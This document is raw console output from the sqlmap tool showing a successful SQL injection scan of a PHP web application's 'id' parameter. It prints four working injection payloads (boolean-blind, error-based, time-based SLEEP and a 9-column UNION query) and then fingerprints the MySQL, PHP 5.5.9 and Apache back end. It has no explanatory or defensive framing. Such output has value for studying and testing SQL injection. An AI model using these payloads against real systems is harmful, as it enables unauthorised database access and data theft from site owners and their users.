 C:\Windows\system32\cmd.e
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 159 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: page=view_udet&id=(SELECT (CASE WHEN (5202=5202) THEN 1 ELSE (SELECT 9520 UNION
SELECT 1622) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=view_udet&id=1 OR (SELECT 8751 FROM(SELECT COUNT(*),CONCAT(0x7178706a71,(SE
LECT (ELT(8751=8751,1))),0x7178716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROU
P BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=view_udet&id=1 AND (SELECT 3003 FROM (SELECT(SLEEP(5)))sAqG)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: page=view_udet&id=-7193 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7178706a71
,0x4244477056556857666673654b6d714f6962536e74414b5062755778414d6549676f70777276586a,0x7178716
271),NULL,NULL,NULL,NULL-- -
---
[16:06:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0